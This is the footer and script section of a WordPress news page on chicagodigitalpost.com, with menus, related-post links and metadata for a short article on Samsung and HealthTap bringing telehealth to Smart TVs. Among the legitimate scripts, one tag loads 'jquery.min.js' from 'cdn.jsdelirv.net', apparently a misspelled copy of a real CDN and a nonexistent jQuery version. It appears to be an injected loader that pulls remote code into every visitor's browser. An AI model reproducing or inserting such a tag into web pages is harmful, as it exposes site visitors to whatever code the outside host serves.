data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Man-steals-three-Macs-in-armed-robbery-of-Clarendon-Apple-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Man-steals-three-Macs-in-armed-robbery-of-Clarendon-Apple-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Man-steals-three-Macs-in-armed-robbery-of-Clarendon-Apple-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Man-steals-three-Macs-in-armed-robbery-of-Clarendon-Apple-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2787/man-steals-three-macs-in-armed-robbery-of-clarendon-apple-store/">Man steals three Macs in armed robbery of Clarendon Apple Store</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2787/man-steals-three-macs-in-armed-robbery-of-clarendon-apple-store/" ><i class="fa fa-clock-o"></i> November 3, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/387/6-lazy-girl-pilates-moves/" aria-label="Read article: 6 Lazy Girl Pilates Moves"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="6 Lazy Girl Pilates Moves" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/6-Lazy-Girl-Pilates-Moves-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/6-Lazy-Girl-Pilates-Moves-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/6-Lazy-Girl-Pilates-Moves-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/6-Lazy-Girl-Pilates-Moves-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/387/6-lazy-girl-pilates-moves/">6 Lazy Girl Pilates Moves</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/387/6-lazy-girl-pilates-moves/" ><i class="fa fa-clock-o"></i> October 12, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_696ccb0eab020"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-629 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#9cf9f8f5e8f3eedcfff4f5fffdfbf3f8f5fbf5e8fdf0ecf3efe8b2fff3f1"><span class="__cf_email__" data-cfemail="91f4f5f8e5fee3d1f2f9f8f2f0f6fef5f8f6f8e5f0fde1fee2e5bff2fefc">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F" data-image-url="" data-title="Samsung%2C%20HealthTap%20partner%20to%20bring%20digital%20healthcare%20to%20Smart%20TVs" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F" data-image-url="" data-title="Samsung%2C%20HealthTap%20partner%20to%20bring%20digital%20healthcare%20to%20Smart%20TVs" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/629\/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs\/"},"dateCreated":"2022-10-15 00:00:46+00:00","datePublished":"2022-10-15 00:00:46+00:00","dateModified":"2022-10-15 00:00:46+00:00","url":"https:\/\/chicagodigitalpost.com\/629\/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs\/","headline":"Samsung, HealthTap partner to bring digital healthcare to Smart TVs","name":"Samsung, HealthTap partner to bring digital healthcare to Smart TVs","articleBody":"<br><p dir=\"ltr\"><span id=\"docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9\">Calif.-based virtual healthcare provider HealthTap and multinational electronics company Samsung announced a strategic partnership to bring virtual healthcare to Samsung Smart TVs in the U.S.\u00a0<\/span><\/p>\n<p dir=\"ltr\"><span id=\"docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9\">HealthTap<\/span> is a technology company and medical group providing virtual healthcare offerings via the web and health apps.\u00a0<\/p>\n<p dir=\"ltr\"><span id=\"docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9\">The partnership extends HealthTap's services to Samsung TV owners, who will be able to connect to HealthTap's healthcare platform and visit with a health provider via a connected television camera.<\/span><\/p>\n<p dir=\"ltr\"><span id=\"docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9\">Consumers can review a doctor's bio and credentials, watch video interviews to designate their preferred doctor and then schedule an appointment to see the provider.\u00a0<\/span><\/p>\n<p dir=\"ltr\"><span id=\"docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9\">\"Developing a primary care relationship is critical for all Americans, and the ability to conveniently access telemedicine through a TV screen empowers everyone to take care into their own hands,\"<\/span> Sean Mehra, CEO and founder of HealthTap, said in a statement.\u00a0<\/p>\n<p dir=\"ltr\"><strong><span id=\"docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9\">THE LARGER TREND<\/span><\/strong><\/p>\n<p dir=\"ltr\"><span id=\"docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9\">This week, <\/span>Samsung also announced its aim to screen 150,000 Indians for eye disease by the end of 2023 using upcycled phones.<\/p>\n<p dir=\"ltr\"><span id=\"docs-internal-guid-2a680515-7fff-e972-fc31-f5f1fa92e2f9\">The technology manufacturer is modifying old Galaxy devices into fundus cameras via its Galaxy Upcycling program. The EYELIKE fundus cameras utilize AI to detect diseases in scanned retinal images.<\/span><\/p>\n\n\r\n<br>Source by <a href=\"https:\/\/www.mobihealthnews.com\/news\/samsung-healthtap-partner-bring-digital-healthcare-smart-tvs\">www.mobihealthnews.com<\/a>","author":{"@type":"Person","name":"Staff 